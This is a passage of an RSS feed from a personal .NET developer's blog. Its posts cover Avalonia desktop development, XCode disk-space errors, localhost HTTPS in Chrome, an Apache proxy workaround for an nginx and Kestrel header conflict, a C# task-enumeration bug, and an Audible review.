&lt;p&gt;There are a few options available for cross-platform desktop development using dotnet, but I decided to try out &lt;a href=&quot;https://avaloniaui.net/&quot; target=&quot;_blank&quot;&gt;Avalonia&lt;/a&gt;. It integrates well with &lt;a href=&quot;https://www.jetbrains.com/rider/&quot; target=&quot;_blank&quot;&gt;Rider&lt;/a&gt;, feels quite familiar for anyone with WPF and Xamarin experience, and let’s face it, it sounds cool! Anyway, I’ve only used Avalonia for less than a day, but here are my thoughts.&lt;/p&gt;

&lt;h4 id=&quot;its-fast&quot;&gt;It’s fast!&lt;/h4&gt;

&lt;p&gt;The first thing that I noticed (with delight) is that building in Avalonia is actually quite fast - especially compared to Xamarin, which felt sluggish at times.&lt;/p&gt;

&lt;h4 id=&quot;its-familiar&quot;&gt;It’s familiar&lt;/h4&gt;

&lt;p&gt;If you’ve worked with WPF and Xamarin before, you’ll notice a lot of similarities. All platforms use XAML, MVVM bindings and a few other common concepts, so I found it fairly quick to get up and running with.&lt;/p&gt;

&lt;h4 id=&quot;its-consistent&quot;&gt;It’s consistent&lt;/h4&gt;

&lt;p&gt;Here are some screenshots from the same app compiled under OSX, Windows and Linux (Ubuntu).&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;https://jason.sultana.net.au/static/img/avalonia-osx.png&quot; height=&quot;300&quot; /&gt;
&lt;img src=&quot;https://jason.sultana.net.au/static/img/avalonia-windows.png&quot; height=&quot;300&quot; /&gt;
&lt;img src=&quot;https://jason.sultana.net.au/static/img/avalonia-linux.png&quot; height=&quot;300&quot; /&gt;&lt;/p&gt;

&lt;p&gt;Publishing an executable for Windows was incredibly easy, just as it is in Visual Studio for WPF or WinForms. For Mac, it’s a bit more involved, which is documented at &lt;a href=&quot;https://avaloniaui.net/docs/packing/macOS&quot; target=&quot;_blank&quot;&gt;https://avaloniaui.net/docs/packing/macOS&lt;/a&gt;. Under Linux, the process itself seemd to be straight-forward, but I did have issues running the binary once built. I suspect though that this may have been down to permissions issues on Ubuntu rather than in the build process, and I didn’t want to spend more time debugging it.&lt;/p&gt;

&lt;p&gt;For my purposes though, Avalonia is looking quite nice, and I’m looking forward to playing with it a bit more over the next few days!&lt;/p&gt;

&lt;p&gt;Anyway, that’s all from me for now. Catch ya!&lt;/p&gt;
</description>
        <pubDate>Sat, 23 Jan 2021 10:20:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/osx/windows/linux/dotnet/desktop/2021/01/23/cross-platform-gui-avalonia.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/osx/windows/linux/dotnet/desktop/2021/01/23/cross-platform-gui-avalonia.html</guid>
        
        
        <category>osx</category>
        
        <category>windows</category>
        
        <category>linux</category>
        
        <category>dotnet</category>
        
        <category>desktop</category>
        
      </item>
    
      <item>
        <title>XCode: Not enough disk space</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;Happy New year! Although I am a certified C#/ASP.NET Dev, I’m not necessarily married to Windows or Microsoft. In fact, Windows is probably the OS that I use the least (only for work, RDPing from Ubuntu). I enjoy working with Linux on the desktop and server, and enjoy doing portable dev work on my Macbook Air. From time to time, this even includes a bit of iOS development using XCode.&lt;/p&gt;

&lt;p&gt;Anyhoo, have you ever been ready to update your XCode installation via the App Store, and this happens?&lt;/p&gt;

&lt;p&gt;&lt;img height=&quot;200&quot; src=&quot;https://jason.sultana.net.au/static/img/not-enough-disk-space.png&quot; /&gt;&lt;/p&gt;

&lt;p&gt;Despite the fact that you have in excess of 40GB free? Yep, I’ve been there. Whenever this issue of my abundant free space being invisible comes up, there are two things I usually try.&lt;/p&gt;

&lt;h4 id=&quot;omnidisksweeper&quot;&gt;&lt;a href=&quot;https://www.omnigroup.com/more&quot; target=&quot;_blank&quot;&gt;OmniDiskSweeper&lt;/a&gt;&lt;/h4&gt;

&lt;p&gt;OmniDiskSweeper is a handy little tool to identify where your disk space is being used and remove some large items no longer being used. Quite often for me these are caches and virtual disk images, particularly from the XCode simulator.&lt;/p&gt;

&lt;p&gt;&lt;img height=&quot;200&quot; src=&quot;https://jason.sultana.net.au/static/img/omni-disk-sweeper.jpeg&quot; /&gt;&lt;/p&gt;

&lt;h4 id=&quot;download-xcode-directly&quot;&gt;Download XCode directly&lt;/h4&gt;

&lt;p&gt;If you’ve cleaned up your disk as best you can, there’s plenty of space left over and the Mac App Store is still being a pain in the rear auxillary port, you can try downloading XCode directly from the Apple Developer website and installing it manually. You won’t be notified of when a new version becomes available this way - but it will at least get you up and running.&lt;/p&gt;

&lt;p&gt;&lt;a href=&quot;https://developer.apple.com/download/more/&quot; target=&quot;_blank&quot;&gt;https://developer.apple.com/download/more/&lt;/a&gt;&lt;/p&gt;

&lt;p&gt;Anyway, hopefully this helps somebody who is on the verge of pulling out their hair trying to install XCode - quite likely me, a few versions down the line!&lt;/p&gt;

&lt;p&gt;Hope you all have a fanstastic 2021!&lt;/p&gt;

&lt;p&gt;Catch ya!&lt;/p&gt;
</description>
        <pubDate>Sun, 17 Jan 2021 14:37:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/osx/ios/xcode/2021/01/17/xcode-not-enough-disk-space.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/osx/ios/xcode/2021/01/17/xcode-not-enough-disk-space.html</guid>
        
        
        <category>osx</category>
        
        <category>ios</category>
        
        <category>xcode</category>
        
      </item>
    
      <item>
        <title>Enabling HTTPS on localhost using Chrome</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;Hope you all had a very Merry Christmas. This’ll probably be a short one, but it may help out a couple of you who run into this little problem during local development.&lt;/p&gt;

&lt;h4 id=&quot;problem-how-can-there-be-problems-this-close-to-christmas&quot;&gt;Problem? How can there be problems this close to Christmas!&lt;/h4&gt;

&lt;p&gt;I know, right? Anyway though, arguably you should probably be using HTTPS even for local development, so that the disparity between your local environment and production environment is as small as possible. This is of course always a good idea, so that there’s less room for surprises during deployments. One challenge with using HTTPS locally though is getting a certificate that the browser will respect.&lt;/p&gt;

&lt;h4 id=&quot;generating-a-certificate-for-localhost&quot;&gt;Generating a certificate for localhost&lt;/h4&gt;

&lt;p&gt;This will vary greatly depending on your stack, but for us dotnet guys, we have:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;dotnet dev-certs https --trust
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Unfortunately, even with the local certificate setup though, we still run into the following on Chrome specifically:&lt;/p&gt;

&lt;p&gt;&lt;img class=&quot;img&quot; src=&quot;https://jason.sultana.net.au/static/img/localhost-ssl-warning.png&quot; height=&quot;400&quot; /&gt;&lt;/p&gt;

&lt;p&gt;The simple solution for this is to enable an &lt;em&gt;insecure&lt;/em&gt; localhost, in the Chrome settings. Open up a new Chrome tab and paste the following into the address bar.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;chrome://flags/#allow-insecure-localhost
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Turn on the flag, restart Chrome, and that’s it! You should be good to go.&lt;/p&gt;

&lt;p&gt;Well guys, that wraps me up like a good ol’ Christmas pressie. Told ya it’d be short!&lt;/p&gt;

&lt;p&gt;Catch ya!&lt;/p&gt;
</description>
        <pubDate>Wed, 30 Dec 2020 08:01:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/dotnet/others/2020/12/30/chrome-https-localhost.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/dotnet/others/2020/12/30/chrome-https-localhost.html</guid>
        
        
        <category>dotnet</category>
        
        <category>others</category>
        
      </item>
    
      <item>
        <title>5 reasons why you should get certified</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;In this post, I’m gonna give you 5 reasons why you should get certified this year. Well, not quite this year since it’s almost Christmas, but you know what I mean. And by certified, I mean obtaining any certification from a reputable provider relevant to your field that you don’t already have.&lt;/p&gt;

&lt;h4 id=&quot;hold-on-why-should-i-listen-to-you-about-this-anyway&quot;&gt;Hold on, why should I listen to you about this anyway?&lt;/h4&gt;

&lt;p&gt;A fair question. Well, I currently have an MCSA in Web Applications from Microsoft (which has 2 exam pre-requisites), and an AWS Solutions Architect: Associate certification. That’s not a huge number of certs, but it’s a few. I’m also a Senior Software Engineer at what’s probably the largest legal software firm in the world. On a Venn Diagram, I think that put’s me in exactly the right position to give good advice about certification: somebody with certifications, and somebody who is doing reasonably well career-wise.&lt;/p&gt;

&lt;p&gt;Okay, let’s start with my list!&lt;/p&gt;

&lt;h4 id=&quot;1-stand-out-from-the-crowd&quot;&gt;1. Stand out from the crowd&lt;/h4&gt;

&lt;p&gt;Certifications (at least in the IT / software engineering field) are literally shiny, digital badges that you can attach to a resume, LinkedIn profile or blog (like &lt;a href=&quot;/certifications/&quot; target=&quot;_blank&quot;&gt;mine&lt;/a&gt;) that visually distinguish you from your peers. Now I’m definitely not saying that you’ll get hired because of a certification or that you’ll earn more money with a certain certification vs not having it, and I couldn’t find any statistics suggesting so, either. But if a company is after a C# developer for example, and you just so happen to have passed Microsoft’s &lt;a href=&quot;https://docs.microsoft.com/en-us/learn/certifications/exams/70-483&quot; target=&quot;_blank&quot;&gt;C# exam&lt;/a&gt; and have that shiny badge on your resume, your profile should at least get some consideration from whoever is doing the search. Certifications definitely don’t make up for hands-on, on-the-job experience, but they do validate it, and consolidate it into a single badge that you can show off. Like this!&lt;/p&gt;

&lt;p&gt;&lt;a href=&quot;https://www.youracclaim.com/badges/664b586f-822e-40eb-9c24-75c725e6e69f/public_url&quot; target=&quot;_blank&quot;&gt;&lt;img src=&quot;/static/certs/exam-483-programming-in-c.png&quot; height=&quot;180&quot; width=&quot;180&quot; /&gt;&lt;/a&gt;&lt;/p&gt;

&lt;h4 id=&quot;2-fill-in-gaps-of-knowledge&quot;&gt;2. Fill in gaps of knowledge&lt;/h4&gt;

&lt;p&gt;Okay, let’s just assume that certifications don’t have any significant impact on your ability to be hired or promoted - which may be true. I’ve done 3 certifications at the time of writing this, and each time, I’ve learned &lt;strong&gt;a lot&lt;/strong&gt; simply in studying for the test. This is due to the fact that there is typically more to a particular technology than you’ll use day-to-day at your job, so you probably won’t get a chance to learn everything purely hands-on. Now sure, you could acquire that knowledge without taking the exam, and even study for the exam without actually taking it - but why go to all that trouble without validating what you’ve learned?&lt;/p&gt;

&lt;h4 id=&quot;3-licencing-benefits&quot;&gt;3. Licencing benefits&lt;/h4&gt;

&lt;p&gt;If a company has x employees with y certifications from z technology provider, they’ll typically be able to acquire software licences and receive other benefits from the provider, so there is an incentive for the company to either hire people with certain certifications, or encourage them to get it. This means that if you’re applying to work at a Microsoft / .NET house, your certification might just be the one to get that company into the Silver or Gold &lt;a href=&quot;https://docs.microsoft.com/en-us/partner-center/learn-about-competencies&quot; target=&quot;_blank&quot;&gt;Partner Program&lt;/a&gt;, and that can only work in your favour as far as hiring and compensation goes. Or even if it doesn’t affect your employability or compensation, you company should still reimburse you for the expense of the exam, since it’s going towards them getting cheaper rates for licences and other perks. And by that point, it’s just a free certification!&lt;/p&gt;

&lt;h4 id=&quot;4-company-image&quot;&gt;4. Company image&lt;/h4&gt;

&lt;p&gt;&lt;img src=&quot;/static/certs/aws-certs.png&quot; height=&quot;200&quot; width=&quot;200&quot; /&gt;&lt;/p&gt;

&lt;p&gt;If you ever happen to communicate via email to people outside of your organisation, it can be great for your company’s image to include some of your reputable certifications in your email signature, just to show the world that your company has well-trained, qualified people on hand. It might even look good for communication within your organisation, to show everyone that you know your stuff. I’m not saying that it could get you promoted - but it can’t hurt, right?&lt;/p&gt;

&lt;h4 id=&quot;5-goals-and-learning-objectives&quot;&gt;5. Goals and learning objectives&lt;/h4&gt;

&lt;p&gt;Okay, let’s say that you’re shaking your head up to this point, vehemently disagreeing with everything you read. Well, thanks for sticking around! I think you may agree on this last point. If nothing else, exams are motivating. You’ve booked in a date and put money on the line - so you’re now financially committed, and have a deadline, the combination of which is a great motivating factor. So if you’d like to learn a new programming language, framework or technology but can’t seem to find the motivation to actually do it, why not book an exam for certification 6 months down the line? Now you’ve got 6 months to study for that test, or it’s money down the drain. Worth a try?&lt;/p&gt;

&lt;p&gt;And that’s it! What did you think? Do you have any other reasons to get certified that I haven’t covered, or do you have any reasons &lt;em&gt;not&lt;/em&gt; to get certified? Let me know in the comments. Catch ya!&lt;/p&gt;
</description>
        <pubDate>Fri, 18 Dec 2020 18:34:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/career/others/2020/12/18/five-reasons-you-should-get-certified.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/career/others/2020/12/18/five-reasons-you-should-get-certified.html</guid>
        
        
        <category>career</category>
        
        <category>others</category>
        
      </item>
    
      <item>
        <title>NGINX and Kestrel: HTTP Connection Upgrade mayhem</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;Today, I present you an epic tale of two servers: Nginx and Kestrel. Except that it’s not so much a tale, as a fable. Except that it’s not so much a fable, as a nightmarish horror story that will haunt you for the rest of your days. Well, not really - but it’s still pretty scary until you get to the resolution.&lt;/p&gt;

&lt;h4 id=&quot;come-on-it-cant-be-that-bad&quot;&gt;Come on, it can’t be that bad!&lt;/h4&gt;

&lt;p&gt;I hear ya. Nginx? Awesome! Kestrel? Awesome! What can go wrong? I’ll tell you what can bloody go wrong. Let’s start with some background.&lt;/p&gt;

&lt;p&gt;I had recently(ish) moved from one web-hosting provider (WebFaction) to another (OpalStack), since the former was being acquired and the replacement service no longer supported dotnet. I migrated the application and data, did some basic tests and everything was looking fine. Until I deployed a new version and tried to create a new record. The result?&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;Microsoft.AspNetCore.Server.Kestrel) Connection id &quot;&quot;0HM4PMSK2S9NV&quot;&quot; bad request data: &quot;&quot;Requests with 'Connection: Upgrade' cannot have content in the request body.&quot;&quot;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h4 id=&quot;what-in-gandalfs-name-is-that&quot;&gt;What in Gandalf’s name is that!?&lt;/h4&gt;

&lt;p&gt;&lt;img class=&quot;img&quot; src=&quot;https://jason.sultana.net.au/static/img/confused-gandalf.jpeg&quot; height=&quot;200&quot; with=&quot;200&quot; /&gt;&lt;/p&gt;

&lt;p&gt;That’s what I said!&lt;/p&gt;

&lt;p&gt;Anyway, this wasn’t specific to the new feature I deployed. Turns out I hadn’t tried saving anything when I did my tests post-migration, and just discovered that there was an issue saving data now. I know, I know - but I guesss that’s why I’m not in QA/QE. Well, after a little googling, I found &lt;a href=&quot;https://github.com/aspnet/KestrelHttpServer/issues/2372&quot; target=&quot;_blank&quot;&gt;this&lt;/a&gt;, &lt;a href=&quot;https://github.com/aspnet/KestrelHttpServer/issues/1263&quot; _target=&quot;_blank&quot;&gt;this&lt;/a&gt; and &lt;a href=&quot;https://nginx.org/en/docs/http/websocket.html&quot; target=&quot;_blank&quot;&gt;this&lt;/a&gt;.&lt;/p&gt;

&lt;p&gt;It turns out that the front-facing nginx server hosted and maintained by my webhost is proactively (aggressively?) adding a &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Connection: Upgrade&lt;/code&gt; HTTP header when proxying requests to apps that they host. Kestrel, on the other hand, disallows requests that contain a &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Connection: Upgrade&lt;/code&gt; HTTP header and also a request body. i.e - all HTTP POST and HTTP PUT requests.&lt;/p&gt;

&lt;p&gt;I reached out to my webhost, and while they were sympathetic to my cause (or at least the support guy was), it wasn’t something that they were able to change in the foreseeable future, nor was I able to provide my own nginx configuration to rectify it just for my own application. So I was, as some might say, in between a rock and a hard place. Or as we say in Australia, up sh*t creek.&lt;/p&gt;

&lt;h4 id=&quot;eesh-new-web-host&quot;&gt;Eesh. New web host?&lt;/h4&gt;

&lt;p&gt;That did look likely, but I wanted to try to avoid it. Firstly, it is a bit of a pain to move to YAWH (Yet Another Web Host). Secondly, the payment plan on OpalStack is incredibly simple and incredibly reasonable - even cheaper than my previous host. While AWS, Azure or even DigitalOcean would be technologically better, I can guarantee that my client wouldn’t be happy with the extra costs, which are mainly related to the managed database. Finally, OpalStack does actually have a very nice, simple product and great support as well, so I didn’t want to leave them if I didn’t have to.&lt;/p&gt;

&lt;h4 id=&quot;i-get-the-feeling-that-you-didnt-have-to&quot;&gt;I get the feeling that you didn’t have to?&lt;/h4&gt;

&lt;p&gt;You’re damn right! The main problem is that pesky nginx server adding the Connection: Upgrade http header. If I had a way to remove the header before it hits kestrel, then everything would work fine. So I tried adding an extra Apache proxy application in between the front-facing nxinx server and my kestrel dotnet app, which simply proxies all traffic to a designated host (the url of the app) to the port that the app is listening on. The result? Works like a charm! Sure, there is a tiny bit of extra complexity due to the proxy app, but it’s flexible enough to be used for multiple sites, environments, etc. So it’s not like I’d need to create a new proxy per application. And yes, there would be a tiny bit of extra latency on the server as well, since the request needs to be proxied, but for my purposes, the effect is unnoticable.&lt;/p&gt;

&lt;h4 id=&quot;why-did-you-go-with-apache-instead-of-nginx&quot;&gt;Why did you go with Apache instead of nginx?&lt;/h4&gt;

&lt;p&gt;For two reasons. Firstly, I’m more familiar with Apache and htaccess config than nginx. Secondly (and more importantly), an Apache server would be managed by the webhost, meaning that I could just apply some htaccess config and be done with it. With nginx, I’d need to download, build, install and maintain the nginx instance myself, introducing more complexity and another point of failure for the system. i.e - if the custom nginx server stopped running, the app would stop working. I don’t have to worry about the same thing with Apache, since it’s managed by the webhost.&lt;/p&gt;

&lt;h4 id=&quot;apache-to-the-rescue&quot;&gt;Apache to the rescue!&lt;/h4&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;RewriteEngine On
RewriteCond %{HTTP_HOST} ^api.your-account.webhost.com$ [NC]
RewriteRule ^(.*)$ http://localhost:1234%{REQUEST_URI} [P,NC,L,QSA]
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;It’s very simple, actually. For any request that comes into the Apache reverse proxy, if the host matches &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;api.your-account.webhost.com&lt;/code&gt; (obviously change this to suit your situation), it’ll proxy the request to whatever app is running &lt;strong&gt;on the same server&lt;/strong&gt; under port 1234, along with whatever trailing URI was in the request. Since &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Connection: Upgrade&lt;/code&gt; is a hop-by-hop header, it won’t be included in the proxied request. If it were, we could include a little extra htaccess magic to remove it, but it’s even simpler that we don’t have to.&lt;/p&gt;

&lt;p&gt;Anyway, hopefully you don’t run into this problem, but if you do (and are lucky enough to have read this), at least now you have an alternative to switching to a more expensive cloud provider. Apache to the rescue!&lt;/p&gt;

&lt;p&gt;Well, that’s it from me for now. Catch ya!&lt;/p&gt;
</description>
        <pubDate>Sat, 12 Dec 2020 17:42:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/linux/dotnet/htaccess/others/2020/12/12/nginx-kestrel-http-upgrade.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/linux/dotnet/htaccess/others/2020/12/12/nginx-kestrel-http-upgrade.html</guid>
        
        
        <category>linux</category>
        
        <category>dotnet</category>
        
        <category>htaccess</category>
        
        <category>others</category>
        
      </item>
    
      <item>
        <title>C#: Accidentally enumerating tasks with unexpected results</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;Today I wanted to talk a bit about a deceptive (and yet blantly obvious once you see it) little bug we had at work the other day. We were awaiting some Tasks in a dotnet core web api, and for some reason, the tasks seemed to be running twice.&lt;/p&gt;

&lt;h4 id=&quot;what-are-tasks-again&quot;&gt;What are tasks, again?&lt;/h4&gt;

&lt;p&gt;If you can already answer this in an interview question, then feel free to skip this part. For everyone else though, a Task (in .net land) is an abstraction of work that needs to be done, expressed and managed using the &lt;a href=&quot;https://docs.microsoft.com/en-us/dotnet/standard/parallel-programming/task-parallel-library-tpl&quot; target=&quot;_blank&quot;&gt;TPL (Task Parallel Library)&lt;/a&gt;. Tasks are often simplified as threads, but you shouldn’t just assume that a task is a thread. Instead, think of it as tasks running on threads - almost threads within threads, if you will. Whenever a task is &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;awaited&lt;/code&gt;, the synchronisation context is captured, which includes the current line being executed, and other state such as instance variables. The thread which is executing the task then returns to the threadpool, where it can be used to process another task while the framework waits for the I/O operation to complete. At this point, the task is picked back up again - potentially by the same thread, or perhaps a different one - depending on the value passed to &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ConfigureAwait(bool continueOnSameThread)&lt;/code&gt;, which is true by default. There are helper functions in the framework to wait for one-of-many tasks, or to wait for a whole collection of tasks, which might be useful if you’re batching work that can be executed concurrently - which is what we were doing at work.&lt;/p&gt;

&lt;p&gt;Anyway, this is just the tip of the iceberg - but the general takeaway is that tasks and the TPL greatly simplify the readability of async code, and help a great deal in taking advantage of concurrent computing and multi-core hardware. Having said that, they do introduce some new (sometimes subtle) bugs - we’ll look at one of them today.&lt;/p&gt;

&lt;h4 id=&quot;okay-so-what-happened&quot;&gt;Okay, so what happened?&lt;/h4&gt;

&lt;p&gt;Long story short (and without giving away any sensitive Intellectual Property), we had a bunch of tasks that would be saving records, and a bunch of tasks that would be deleting records - and we wanted to await all of them. I put together a little snippet in &lt;a href=&quot;https://dotnetfiddle.net/&quot; target=&quot;_blank&quot;&gt;dotnetfiddle&lt;/a&gt; which simultates the conditions.&lt;/p&gt;

&lt;iframe width=&quot;100%&quot; height=&quot;475&quot; src=&quot;https://dotnetfiddle.net/Widget/2rSZcB&quot; frameborder=&quot;0&quot;&gt;&lt;/iframe&gt;

&lt;p&gt;Just looking at the code, one might naively assume (as I did, admittedly) that it should just output the numbers 1 through 5, followed by a count. What we actually get though, are the numbers one through 5 TWICE, followed by a count, followed by the numbers 1 through 5 again. I imagine most of you have found the problem by this point, but for everyone else and for those of you who just want to enjoy the show, here it is.&lt;/p&gt;

&lt;h4 id=&quot;enumerating-a-collection-of-tasks-reruns-the-work&quot;&gt;Enumerating a collection of tasks (re)runs the work&lt;/h4&gt;

&lt;p&gt;This means that whenever you’re calling &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ToArray()&lt;/code&gt;, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ToList()&lt;/code&gt; or even &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Count()&lt;/code&gt; on a collection of tasks, the work is being re-run. It sounds obvious now, but it may not be so when the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ToList()&lt;/code&gt; is hidden behind an extension method and you’re wondering what is going on. Moving forward, I think I’ll treat an &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;IEnumerable&amp;lt;Task&amp;lt;T&amp;gt;&amp;gt;&lt;/code&gt; with the same caution as an &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;IQueryable&amp;lt;T&amp;gt;&lt;/code&gt;, and always consider whether the operation you’re about to invoke can cause extra work to run.&lt;/p&gt;

&lt;p&gt;Anyway, that’s all from me today. Do you have any other example of tasks coming back to bite you? Let me know in the comments.&lt;/p&gt;

&lt;p&gt;Catch ya!&lt;/p&gt;
</description>
        <pubDate>Sat, 05 Dec 2020 09:12:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/dotnet/2020/12/05/c-sharp-enumerating-tasks.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/dotnet/2020/12/05/c-sharp-enumerating-tasks.html</guid>
        
        
        <category>dotnet</category>
        
      </item>
    
      <item>
        <title>Audible for Career Development</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;Today I wanted to talk a bit about &lt;a href=&quot;https://www.audible.com.au/&quot; target=&quot;_blank&quot;&gt;Audible&lt;/a&gt;, and why I think it’s actually a great tool for your Career Development, and even life in general.&lt;/p&gt;

&lt;h4 id=&quot;those-are-some-big-claims-there&quot;&gt;Those are some big claims, there!&lt;/h4&gt;

&lt;p&gt;That’s right! I’ve been using Audible now for about 6 months, and I’ve made it a part of my routine such that I’m listening to something &lt;em&gt;almost&lt;/em&gt; every day. I say almost, since I tend to not use it at all on weekends, and there is the odd weekday where I don’t use it as well. Regardless though, I think that puts me in a pretty good position to give it a bit of a review here, and make a recommendation.&lt;/p&gt;

&lt;h4 id=&quot;okay-then-im-a-programmer-why-do-i-need-audiobooks&quot;&gt;Okay then! I’m a programmer! Why do I need audiobooks?&lt;/h4&gt;

&lt;p&gt;I’ll start with the obvious - there &lt;strong&gt;are&lt;/strong&gt; audiobooks on Audible that are geared towards programmers, and some of them are must-reads (or in this case, must listens). Seriously, some of the titles that are on Audible are world-renowned texts in the software industry, like &lt;a href=&quot;https://www.audible.com.au/pd/The-Pragmatic-Programmer-20th-Anniversary-Edition-2nd-Edition-Audiobook/B0833DTM83?ref=a_account_p_c1_order_detail_pdp&amp;amp;pf_rd_p=d410cc5c-3754-46fe-a85a-5927c41e1c70&amp;amp;pf_rd_r=MXJT0VW8YGFGKE16ED49&quot; target=&quot;_blank&quot;&gt;The Pragmatic Programmer&lt;/a&gt;. But there are others that, while the text itself may not be world famous, the author is still pretty renowned among the developer community - like &lt;a href=&quot;https://www.audible.com.au/pd/Soft-Skills-The-Software-Developers-Life-Manual-Audiobook/B014QJ6JEQ?ref=a_account_p_c1_order_detail_pdp&amp;amp;pf_rd_p=d410cc5c-3754-46fe-a85a-5927c41e1c70&amp;amp;pf_rd_r=MXJT0VW8YGFGKE16ED49&quot; target=&quot;_blank&quot;&gt;John Sonmez&lt;/a&gt;. There are technical coding titles, and others that are more about soft skills and &lt;a href=&quot;https://www.audible.com.au/pd/The-Healthy-Programmer-Audiobook/B073DF2WWP?ref=a_account_p_c1_order_detail_pdp&amp;amp;pf_rd_p=d410cc5c-3754-46fe-a85a-5927c41e1c70&amp;amp;pf_rd_r=MXJT0VW8YGFGKE16ED49&quot; target=&quot;_blank&quot;&gt;how to lead a healthy lifestyle as a programmer&lt;/a&gt;.&lt;/p&gt;

&lt;h4 id=&quot;so-what-there-are-even-more-texts-available-in-hard-copy-of-ebook-format&quot;&gt;So what? There are even more texts available in hard-copy of ebook format!&lt;/h4&gt;

&lt;p&gt;This is true, but that convenience doesn’t come without a catch. Can you read an walk at the same time? Or read and lift weights? Or read and…well, you get the idea. A couple of weeks ago, I wrote a post about &lt;a href=&quot;/career/others/2020/11/01/finding-time.html&quot; target=&quot;_blank&quot;&gt;Finding Time&lt;/a&gt;, and the main suggestion that I gave was to try to do more things at the same time. Lately, my morning routine has included a 1 hour walk around the park next to my apartment, and while I walk, I listen to Audible. This lets me both absorb some wisdom, either about programming or about life in general, and get some exercise and Vitamin D at the same time. I’ve even listened to Audible on the treadmill at the gym, or even while lifting weights.&lt;/p&gt;

&lt;h4 id=&quot;you-mentioned-that-audible-wasnt-just-for-programming-stuff&quot;&gt;…you mentioned that Audible wasn’t just for programming stuff?&lt;/h4&gt;

&lt;p&gt;That’s right! You’re more than able to just listen to programming audiobook after programming audiobook, but you may want to actually open your filters a little bit and explore some general career development, soft skills, health and nutrition or any other audiobooks that you might be interested in.&lt;/p&gt;

&lt;h4 id=&quot;so-uhhh-how-does-it-work&quot;&gt;So uhhh, how does it work?&lt;/h4&gt;

&lt;p&gt;I’m glad you asked! The basic process is outlined on &lt;a href=&quot;https://www.audible.com.au/ep/giftcentre?ref=a_hp_t1_navTop_sl0rg1r3&amp;amp;pf_rd_p=be54b22f-a744-4281-b382-e2a0374b1804&amp;amp;pf_rd_r=QFX2BZJATX31P1C2PS7P&quot; target=&quot;_blank&quot;&gt;the website&lt;/a&gt;, but it basically works like this.&lt;/p&gt;

&lt;ol&gt;
  &lt;li&gt;You sign up to the service with a credit card or debit card (duh!)&lt;/li&gt;
  &lt;li&gt;Each month, Audible deducts around $15 AUD from your account, and you get 1 credit in return.&lt;/li&gt;
  &lt;li&gt;At your discretion, you can exchange your 1 credit for any audiobook on Audible. The book is downloaded to your device, and you can listen to it whenever you want. You don’t have to read 1 book at a time, but that’s how I’ve done it so far.&lt;/li&gt;
  &lt;li&gt;If you don’t use your credit, it’ll roll over to the next month and you’ll have 2 credits. I think there is a limit for how many credits you can accumulate, though.&lt;/li&gt;
  &lt;li&gt;If you finished your book this month super quickly, you can buy additional credits (3 for $15). But there’s also freebies that come with the membership as well, like free podcasts and the occasional free title (predecided by Amazon).&lt;/li&gt;
  &lt;li&gt;If you’re actually not finishing 1 audiobook per month, you have a couple of options. You can pause your membership temporarily, or you can install Audible on another device and share your library with a family member. I’m not sure if Amazon officially permits this, but the option is there (at least for now).&lt;/li&gt;
&lt;/ol&gt;

&lt;p&gt;Anyway, I think that’s about it! As you can tell, I’m pretty happy with Audible and I think it’s just as valuable as pluralsight (which my company provides me with a subscription to) for career development and general learning. They are kind of like apples and oranges, but they’re both fruit and delicious!&lt;/p&gt;

&lt;p&gt;Well, I think this is where I’ll wrap up for today. Thanks for reading! Catch ya!&lt;/p&gt;
</description>
        <pubDate>Sat, 28 Nov 2020 10:49:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/career/others/2020/11/28/audible-career-development.html</link>
